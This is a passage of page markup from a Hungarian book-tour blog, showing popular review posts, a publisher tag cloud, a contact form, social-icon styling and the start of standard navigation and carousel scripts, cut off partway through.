</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>Kerstin Gier - Nefelejcs</a></div>
<div class='item-snippet'>&#160;  Kiadó:  Könyvmolyképző Kiadó   Fordító:&#160;&#160; Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/w72-h72-p-k-no-nu/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>Ali Hazelwood: Eszméletlen szerelem</a></div>
<div class='item-snippet'>        Kiadó:  Maxim Kiadó   Fordító:&#160; Stier Ágnes   Műfaj:&#160; romantikus, chick lit   Terjedelem: &#160;400 oldal     Mint egy lila hajú jedi, ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxVRDkBNBvVYRoG8SCLMj7zUSdd_0e-YCxViiLWXuNNzrfedNCbAqJnsrEj89mKRyI9Ie_gIfCW4_bgCmfwskTQovUJimmlmfXLC2KuSc3rCbA74hp0-ShhFZ241yHemOkafy4eINxEYPWbi2Nc-2ZpG1X_RCFMycrCz0P7HmtT2aCQ0LOZCQM2GyssJ8/w72-h72-p-k-no-nu/N%C3%A9vtelen%20terv(137).png'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>10 éves a Blogturné Klub</a></div>
<div class='item-snippet'> Fennállásának tizedik évfordulójához érkezett a Blogturné Klub, amit természetesen szerettünk volna Veletek együtt megünnepelni - hiszen Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAgvqX6GqDG1L-l7WbJsjmt_QdaecbAJ5qq9wpd6W7wtLLr0w9VfOI3EA7W4PShT1bVDL7bq1BqroXABA9zFE8M5RP7UUd9OuRrmZGnzuSBV2ggxaI97oU61XZyUoPj4cr3RYp5CVew/w72-h72-p-k-no-nu/covers_456352.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>Erin Watt: Papír hercegnő</a></div>
<div class='item-snippet'>   A Könyvmolyképző Kiadó gondozásában jelent meg idén ősszel a Papír hercegnő című könyv. Ella és a Royal család története elképesztően izg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/w72-h72-p-k-no-nu/Beautiful_christmas_Tree_Decor.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html'>Karácsony a Blogturné Klubbal (2014)</a></div>
<div class='item-snippet'>  &#8222;Van a csoda... Karácsony csodája. Amire várunk. És ami teljesedik. De ez a csoda nem a színes szalagokkal átkötött dobozokban rejlik. Nem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/w72-h72-p-k-no-nu/covers_419166.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha</a></div>
<div class='item-snippet'>       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='email-folower'>
<div class='row email-folower-wrap'>
<div class='custom-email-follow no-items section' id='Email Subscription Widget'></div>
</div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Mi az a Blogturné?</h2>
<div class='widget-content'>
<p style="text-align:justify"><p>Az általunk szervezett blogturnék célja elsősorban a könyvek, az olvasás népszerűsítése és az, hogy az olvasók minél több információt kapjanak az újdonságokról, még megjelenésük előtt. Így szeretnénk segíteni a választásban, és kicsit fokozni a várakozás izgalmát. A posztokat pedig akár a könyv olvasása után is érdemes lehet újra átfutni, hiszen az általunk megosztott érdekességek még a könyvek olvasása után is nyújthatnak pluszt.</p></p>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Kövess minket</h2>
<div class='widget-content'>
<ul class="social-icons icon-circle list-unstyled list-inline"> 
       <li> <a href="https://www.facebook.com/pg/Blogturne.Klub"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="https://twitter.com/BlogturneKlub"><i class="fa fa-twitter"></i></a></li> 
       
       <li> <a href="http://instagram.com/blogturneklub"><i class="fa fa-instagram"></i></a></li> 
     
       
       <li> <a href="https://hu.pinterest.com/blogturne/"><i class="fa fa-pinterest"></i></a></li> 
   
     
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 48px;
 height: 48px;
 line-height: 48px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label4'>
<h2>Kiadók</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21.%20Sz%C3%A1zad%20Kiad%C3%B3'>21. Század Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abszol%C3%BAt%20K%C3%B6nyvek'>Abszolút Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave'>Agave</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20kiad%C3%B3'>Alexandra kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Animus%20Kiad%C3%B3'>Animus Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaeum%20Kiad%C3%B3'>Athenaeum Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Atlantic%20Press%20Kiad%C3%B3'>Atlantic Press Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BOOOK%20Kiad%C3%B3'>BOOOK Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bet%C5%B1t%C3%A9szta%20Kiad%C3%B3'>Betűtészta Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bookline%20K%C3%B6nyvek'>Bookline Könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cartaphilus%20Kiad%C3%B3'>Cartaphilus Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Central%20K%C3%B6nyvek'>Central Könyvek</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cicer%C3%B3%20K%C3%B6nyvst%C3%BAdi%C3%B3'>Ciceró Könyvstúdió</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Content%202%20Connect'>Content 2 Connect</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cor%20Leonis'>Cor Leonis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cser%20kiad%C3%B3'>Cser kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Decens%20M%C3%A9dia%20Magazin'>Decens Média Magazin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delfin%20k%C3%B6nyvek'>Delfin könyvek</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delta%20Vision'>Delta Vision</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dream%20V%C3%A1logat%C3%A1s'>Dream Válogatás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erawan%20Kiad%C3%B3'>Erawan Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C5%91nix%20K%C3%B6nyvm%C5%B1hely'>Főnix Könyvműhely</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/GABO%20SFF'>GABO SFF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabo%20Kiad%C3%B3'>Gabo Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/General%20Press'>General Press</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grafoman%20Kiad%C3%B3'>Grafoman Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helikon'>Helikon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Insomnia%20k%C3%B6nyvek'>Insomnia könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jelenkor'>Jelenkor</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KMK'>KMK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalliop%C3%A9%20Kiad%C3%B3'>Kalliopé Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kam%C3%A9leon%20K%C3%B6nyvek'>Kaméleon Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kolibri%20Kiad%C3%B3'>Kolibri Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth'>Kossuth</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth%20kiad%C3%B3'>Kossuth kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91'>Könyvmolyképző</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3'>Könyvmolyképző Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%20k%C3%B6nyvek'>LOL könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%2B%20k%C3%B6nyvek'>LOL+ könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lettero%20Kiad%C3%B3'>Lettero Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri'>Libri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20K%C3%B6nyvkiad%C3%B3'>Libri Könyvkiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20kiad%C3%B3'>Libri kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magasfesz%C3%BClts%C3%A9g%21%20k%C3%B6nyvek'>Magasfeszültség! könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magn%C3%B3lia%20Kiad%C3%B3'>Magnólia Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magvet%C5%91%20kiad%C3%B3'>Magvető kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Man%C3%B3%20K%C3%B6nyvek'>Manó Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Men%C5%91%20K%C3%B6nyvek'>Menő Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra%20Kiad%C3%B3'>Móra Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C5%B1velt%20N%C3%A9p%20Kiad%C3%B3'>Művelt Nép Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy%20kiad%C3%B3'>Naphegy kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Next21%20Kiad%C3%B3'>Next21 Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20Kiad%C3%B3'>Pagony Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20k%C3%B6nyvek'>Pagony könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Park%20Kiad%C3%B3'>Park Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pioneer%20Books'>Pioneer Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Publio%20kiad%C3%B3'>Publio kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A9zbong%20Kiad%C3%B3'>Rézbong Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scolar'>Scolar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Kiad%C3%B3'>Tea Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tilos%20az%20%C3%81%20Kiad%C3%B3'>Tilos az Á Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twister%20Media'>Twister Media</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ulpius%20kiad%C3%B3'>Ulpius kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vivandra%20Kiad%C3%B3'>Vivandra Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/WOW%20Kiad%C3%B3'>WOW Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eur%C3%B3pa%20k%C3%B6nyvkiad%C3%B3'>európa könyvkiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fumax%20kiad%C3%B3'>fumax kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lampion%20k%C3%B6nyvek'>lampion könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/prae%20kiado'>prae kiado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81lomgy%C3%A1r'>Álomgyár</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89TK%20kiad%C3%B3'>ÉTK kiadó</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h2 class='title'>Kapcsolatfelvételi űrlap</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Név
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Üzenet
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Küldés'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.blogturneklub.com/p/gyik.html'>GyIK</a></li>
<li><a href='http://www.blogturneklub.com/p/a-klub-tagjai.html'>BTK Tagok</a></li>
<li><a href='http://www.blogturneklub.com/p/adatvedelmi-es-adatkezelesi-szabalyzat.html'>Adatvédelem</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container row'>
<div class='ty_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fa5555;' target='_blank'>Gooyaabi Templates</a></div>
<div class='ty_footer_bank_image'>
<img alt='Payment Image' class='responsive-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWes25oCwz0aUxfZiRAg3Dq-25THklthJ3ngLQ4VJ6NEAEGslb0rb4OAUbOawHuSt-k1KBiHOYztB6hw5K-JKyQ5NNm_qw1rvzLcRsXKBBnO9gWI00XtnRFWi-3DKIpkq8kZBIqzyDvg/s1600/payments.png'/>
</div>
</div>
</div>


</div>

<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBetKwnd2wwrpsB0nN0i4FrNck6SkEMnmhrDdcHd-MSoLwIDuIsuYt7zGd_ZeOsO7NnobxinmNRwoRLBUlWxcJijXOLAcVOaLWY3awULMYm3pBpLHoa2ZU3Q7fUy7RFNQUP7CDnV6CcQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var related_number = 3;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
